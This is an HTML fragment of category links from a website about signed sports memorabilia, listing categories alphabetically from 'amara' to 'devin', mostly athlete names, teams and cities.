	<li class="cat-item cat-item-2282"><a href="https://signedsportsmemorabilia.name/category/amara/" >amara</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedsportsmemorabilia.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://signedsportsmemorabilia.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://signedsportsmemorabilia.name/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://signedsportsmemorabilia.name/category/anders/" >anders</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://signedsportsmemorabilia.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://signedsportsmemorabilia.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://signedsportsmemorabilia.name/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://signedsportsmemorabilia.name/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://signedsportsmemorabilia.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://signedsportsmemorabilia.name/category/andriy/" >andriy</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://signedsportsmemorabilia.name/category/andros/" >andros</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://signedsportsmemorabilia.name/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://signedsportsmemorabilia.name/category/anfernee/" >anfernee</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://signedsportsmemorabilia.name/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://signedsportsmemorabilia.name/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://signedsportsmemorabilia.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://signedsportsmemorabilia.name/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://signedsportsmemorabilia.name/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://signedsportsmemorabilia.name/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedsportsmemorabilia.name/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://signedsportsmemorabilia.name/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://signedsportsmemorabilia.name/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedsportsmemorabilia.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://signedsportsmemorabilia.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://signedsportsmemorabilia.name/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://signedsportsmemorabilia.name/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://signedsportsmemorabilia.name/category/arsene/" >arsene</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://signedsportsmemorabilia.name/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://signedsportsmemorabilia.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://signedsportsmemorabilia.name/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://signedsportsmemorabilia.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://signedsportsmemorabilia.name/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://signedsportsmemorabilia.name/category/athlete/" >athlete</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://signedsportsmemorabilia.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://signedsportsmemorabilia.name/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://signedsportsmemorabilia.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://signedsportsmemorabilia.name/category/aurelien/" >aurelien</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://signedsportsmemorabilia.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://signedsportsmemorabilia.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://signedsportsmemorabilia.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://signedsportsmemorabilia.name/category/authentically/" >authentically</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://signedsportsmemorabilia.name/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://signedsportsmemorabilia.name/category/authentication/" >authentication</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://signedsportsmemorabilia.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://signedsportsmemorabilia.name/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://signedsportsmemorabilia.name/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signedsportsmemorabilia.name/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://signedsportsmemorabilia.name/category/autosport/" >autosport</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://signedsportsmemorabilia.name/category/ayden/" >ayden</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://signedsportsmemorabilia.name/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://signedsportsmemorabilia.name/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedsportsmemorabilia.name/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://signedsportsmemorabilia.name/category/ballpark/" >ballpark</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://signedsportsmemorabilia.name/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://signedsportsmemorabilia.name/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://signedsportsmemorabilia.name/category/barnsley/" >barnsley</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://signedsportsmemorabilia.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://signedsportsmemorabilia.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signedsportsmemorabilia.name/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://signedsportsmemorabilia.name/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://signedsportsmemorabilia.name/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://signedsportsmemorabilia.name/category/bayern/" >bayern</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://signedsportsmemorabilia.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://signedsportsmemorabilia.name/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://signedsportsmemorabilia.name/category/beckham/" >beckham</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://signedsportsmemorabilia.name/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://signedsportsmemorabilia.name/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://signedsportsmemorabilia.name/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://signedsportsmemorabilia.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://signedsportsmemorabilia.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://signedsportsmemorabilia.name/category/bernardino/" >bernardino</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://signedsportsmemorabilia.name/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://signedsportsmemorabilia.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedsportsmemorabilia.name/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://signedsportsmemorabilia.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedsportsmemorabilia.name/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://signedsportsmemorabilia.name/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://signedsportsmemorabilia.name/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://signedsportsmemorabilia.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://signedsportsmemorabilia.name/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://signedsportsmemorabilia.name/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://signedsportsmemorabilia.name/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://signedsportsmemorabilia.name/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://signedsportsmemorabilia.name/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://signedsportsmemorabilia.name/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://signedsportsmemorabilia.name/category/borussia/" >borussia</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://signedsportsmemorabilia.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://signedsportsmemorabilia.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://signedsportsmemorabilia.name/category/bournemouth/" >bournemouth</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://signedsportsmemorabilia.name/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://signedsportsmemorabilia.name/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://signedsportsmemorabilia.name/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://signedsportsmemorabilia.name/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://signedsportsmemorabilia.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://signedsportsmemorabilia.name/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://signedsportsmemorabilia.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://signedsportsmemorabilia.name/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://signedsportsmemorabilia.name/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://signedsportsmemorabilia.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://signedsportsmemorabilia.name/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://signedsportsmemorabilia.name/category/breakout/" >breakout</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://signedsportsmemorabilia.name/category/brennan/" >brennan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signedsportsmemorabilia.name/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://signedsportsmemorabilia.name/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://signedsportsmemorabilia.name/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://signedsportsmemorabilia.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://signedsportsmemorabilia.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://signedsportsmemorabilia.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://signedsportsmemorabilia.name/category/broncos/" >broncos</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedsportsmemorabilia.name/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://signedsportsmemorabilia.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://signedsportsmemorabilia.name/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://signedsportsmemorabilia.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://signedsportsmemorabilia.name/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://signedsportsmemorabilia.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://signedsportsmemorabilia.name/category/bubba/" >bubba</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedsportsmemorabilia.name/category/buchner/" >buchner</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://signedsportsmemorabilia.name/category/buffon/" >buffon</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://signedsportsmemorabilia.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://signedsportsmemorabilia.name/category/bukayo/" >bukayo</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://signedsportsmemorabilia.name/category/bukyao/" >bukyao</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signedsportsmemorabilia.name/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://signedsportsmemorabilia.name/category/bundys/" >bundys</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://signedsportsmemorabilia.name/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://signedsportsmemorabilia.name/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signedsportsmemorabilia.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://signedsportsmemorabilia.name/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://signedsportsmemorabilia.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://signedsportsmemorabilia.name/category/cafu/" >cafu</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://signedsportsmemorabilia.name/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://signedsportsmemorabilia.name/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://signedsportsmemorabilia.name/category/callum/" >callum</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signedsportsmemorabilia.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://signedsportsmemorabilia.name/category/calzaghe/" >calzaghe</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://signedsportsmemorabilia.name/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://signedsportsmemorabilia.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://signedsportsmemorabilia.name/category/caoimhin/" >caoimhin</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://signedsportsmemorabilia.name/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://signedsportsmemorabilia.name/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signedsportsmemorabilia.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedsportsmemorabilia.name/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://signedsportsmemorabilia.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://signedsportsmemorabilia.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://signedsportsmemorabilia.name/category/carmella/" >carmella</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://signedsportsmemorabilia.name/category/carmelo/" >carmelo</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://signedsportsmemorabilia.name/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://signedsportsmemorabilia.name/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://signedsportsmemorabilia.name/category/casemiro/" >casemiro</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://signedsportsmemorabilia.name/category/cashing/" >cashing</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedsportsmemorabilia.name/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://signedsportsmemorabilia.name/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedsportsmemorabilia.name/category/ceedee/" >ceedee</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedsportsmemorabilia.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://signedsportsmemorabilia.name/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://signedsportsmemorabilia.name/category/celtics/" >celtics</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://signedsportsmemorabilia.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://signedsportsmemorabilia.name/category/cesc/" >cesc</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://signedsportsmemorabilia.name/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://signedsportsmemorabilia.name/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://signedsportsmemorabilia.name/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signedsportsmemorabilia.name/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://signedsportsmemorabilia.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://signedsportsmemorabilia.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://signedsportsmemorabilia.name/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://signedsportsmemorabilia.name/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://signedsportsmemorabilia.name/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://signedsportsmemorabilia.name/category/chelseadouble/" >chelsea&#039;double</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://signedsportsmemorabilia.name/category/chesterfield/" >chesterfield</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://signedsportsmemorabilia.name/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://signedsportsmemorabilia.name/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://signedsportsmemorabilia.name/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://signedsportsmemorabilia.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://signedsportsmemorabilia.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://signedsportsmemorabilia.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://signedsportsmemorabilia.name/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedsportsmemorabilia.name/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://signedsportsmemorabilia.name/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://signedsportsmemorabilia.name/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://signedsportsmemorabilia.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://signedsportsmemorabilia.name/category/clarence/" >clarence</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://signedsportsmemorabilia.name/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://signedsportsmemorabilia.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://signedsportsmemorabilia.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedsportsmemorabilia.name/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signedsportsmemorabilia.name/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://signedsportsmemorabilia.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedsportsmemorabilia.name/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signedsportsmemorabilia.name/category/clinton-dix/" >clinton-dix</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedsportsmemorabilia.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://signedsportsmemorabilia.name/category/cobb/" >cobb</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://signedsportsmemorabilia.name/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://signedsportsmemorabilia.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://signedsportsmemorabilia.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://signedsportsmemorabilia.name/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://signedsportsmemorabilia.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://signedsportsmemorabilia.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://signedsportsmemorabilia.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://signedsportsmemorabilia.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://signedsportsmemorabilia.name/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://signedsportsmemorabilia.name/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedsportsmemorabilia.name/category/colts/" >colts</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://signedsportsmemorabilia.name/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://signedsportsmemorabilia.name/category/commissioner/" >commissioner</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://signedsportsmemorabilia.name/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://signedsportsmemorabilia.name/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://signedsportsmemorabilia.name/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://signedsportsmemorabilia.name/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://signedsportsmemorabilia.name/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://signedsportsmemorabilia.name/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://signedsportsmemorabilia.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://signedsportsmemorabilia.name/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://signedsportsmemorabilia.name/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://signedsportsmemorabilia.name/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://signedsportsmemorabilia.name/category/council/" >council</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedsportsmemorabilia.name/category/coventry/" >coventry</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://signedsportsmemorabilia.name/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedsportsmemorabilia.name/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://signedsportsmemorabilia.name/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://signedsportsmemorabilia.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://signedsportsmemorabilia.name/category/cristian/" >cristian</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://signedsportsmemorabilia.name/category/cristiano/" >cristiano</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://signedsportsmemorabilia.name/category/crysencio/" >crysencio</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://signedsportsmemorabilia.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://signedsportsmemorabilia.name/category/cunha/" >cunha</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://signedsportsmemorabilia.name/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://signedsportsmemorabilia.name/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://signedsportsmemorabilia.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://signedsportsmemorabilia.name/category/cutler/" >cutler</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://signedsportsmemorabilia.name/category/dahl/" >dahl</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://signedsportsmemorabilia.name/category/dahntay/" >dahntay</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://signedsportsmemorabilia.name/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://signedsportsmemorabilia.name/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://signedsportsmemorabilia.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://signedsportsmemorabilia.name/category/damged/" >damged</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://signedsportsmemorabilia.name/category/damien/" >damien</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://signedsportsmemorabilia.name/category/damon/" >damon</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://signedsportsmemorabilia.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://signedsportsmemorabilia.name/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://signedsportsmemorabilia.name/category/daniele/" >daniele</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://signedsportsmemorabilia.name/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://signedsportsmemorabilia.name/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://signedsportsmemorabilia.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://signedsportsmemorabilia.name/category/darrell/" >darrell</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://signedsportsmemorabilia.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://signedsportsmemorabilia.name/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://signedsportsmemorabilia.name/category/davante/" >davante</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://signedsportsmemorabilia.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://signedsportsmemorabilia.name/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signedsportsmemorabilia.name/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://signedsportsmemorabilia.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedsportsmemorabilia.name/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://signedsportsmemorabilia.name/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://signedsportsmemorabilia.name/category/declan/" >declan</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://signedsportsmemorabilia.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://signedsportsmemorabilia.name/category/deion/" >deion</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://signedsportsmemorabilia.name/category/dejan/" >dejan</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://signedsportsmemorabilia.name/category/dele/" >dele</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://signedsportsmemorabilia.name/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://signedsportsmemorabilia.name/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedsportsmemorabilia.name/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://signedsportsmemorabilia.name/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://signedsportsmemorabilia.name/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://signedsportsmemorabilia.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://signedsportsmemorabilia.name/category/denverite/" >denverite</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://signedsportsmemorabilia.name/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://signedsportsmemorabilia.name/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedsportsmemorabilia.name/category/derrick/" >derrick</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://signedsportsmemorabilia.name/category/deshaun/" >deshaun</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://signedsportsmemorabilia.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedsportsmemorabilia.name/category/devin/" >devin</a>
</li>
